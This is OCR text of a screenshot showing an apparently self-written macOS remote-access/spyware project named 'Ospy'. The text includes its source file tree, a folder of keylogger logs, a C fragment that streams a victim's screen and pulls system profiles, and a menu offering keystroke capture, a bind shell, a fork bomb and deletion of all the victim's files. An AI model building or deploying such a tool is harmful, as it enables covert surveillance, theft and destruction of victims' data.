 Finder File Edit View Go Window Help 100% A Tue 22 Jan 15:41 Ori Rinat
screenshot_2019_01_15/40/54.jpg
Open with Preview
C
Language Run Stop Run Settings... View
Server_main.c Attacker_main.c Victim_main.c connection.c connection.h Untitled.c connection.h connection.c connection.c connection.h
Ospy
Attacker_side
attack_mode.h
attack_mode.c
Attacker_main
Attacker_main.c
connection.h
connection.c
entering_to_Ospy.h
entering_to_Ospy.c
logos.txt
Makefile
md5.h
md5.c
Ospy
idos_mac
license_key.txt
ori_mac_mini
keylogger_history
keylogger_2019_01_15/36/05.txt
keylogger_2019_01_16/37/37.txt
keylogger_2019_01_16/38//27.txt
keylogger_2019_01_18/33/31.txt
keylogger_FriDec1413/02/512018.txt
keylogger_MonDec1709/06/452018.txt
keylogger_MonDec1710/56/242018.txt
keylogger_MonDec1712/15/492018.txt
keylogger_MonDec1712/16/572018.txt
keylogger_MonJan2116/21/452019.txt
keylogger_SunDec1620/02/032018.txt
keylogger_ThuJan310/24/322019.txt
keylogger_ThuJan314/34/202019.txt
keylogger_WedDec1210/38/442018.txt
keylogger_WedDec1212/49/162018.txt
keylogger_WedDec1214/23/582018.txt
keylogger_WedDec1214/24/592018.txt
Filter
116
stop_screen_stream_sig Done Replace
117 case '3':
118 signal(SIGINT, stop_screen_stream_sig);
119 A_2_S_encrypted_message_handler(data, GET_SCREEN_STREAM);
120 printf("\r[\033[32;1m+\033[0m] \033[1m\033[32m%s's live screen stream started successfully\033[0m\n",
selected_victim_name);
121 printf("\r[»] Ospy folder path : ");
122 fflush(stdout);
123 system("pwd");
124 while (keepRunningscreen){
125 recv_file(selected_victim_name, "screenshot", ".jpg", "screenshots");
126 }
127 keepRunningscreen = 1;
128 break;
129
130 case '4':
131 A_2_S_encrypted_message_handler(data, GET_SYSTEM_PROFILER);
132 printf("[\e[93m◷\033[0m]\e[93m This action may take about 3 minutes, please wait !\033[0m");
133 fflush(stdout);
134 if (recv_file(selected_victim_name, "system_profiler", ".txt", "system_profilers") == FILE_RECEIVED){
135 printf("\r[\033[32;1m+\033[0m]\033[1m\033[32m %s's system profiler saved successfully\n\033[0m",
selected_victim_name);
136 press_enter_to_continue();
Choose action :
[1] Get ori_mac_mini's keylogger history file
[2] Get ori_mac_mini's live keystrokes
[3] Get ori_mac_mini's screen stream
[4] Get ori_mac_mini's system profiler file
[5] Send ori_mac_mini's computer command (bind shell)
[6] Stuck ori_mac_mini's computer (Fork boom)
[7] Delete ori_mac_mini's all files
[8] Select other victim
[9] Exit Ospy
-> 3
[+] ori_mac_mini's live screen stream started successfully
[»] Ospy folder path : /Users/oririnat/Desktop/Ospy/Attacker_side
Running... CPU 1% Memory 976K f main Tabs: 4 Line 127, Column 39
.C
Developer
ZIP
Other
Ospy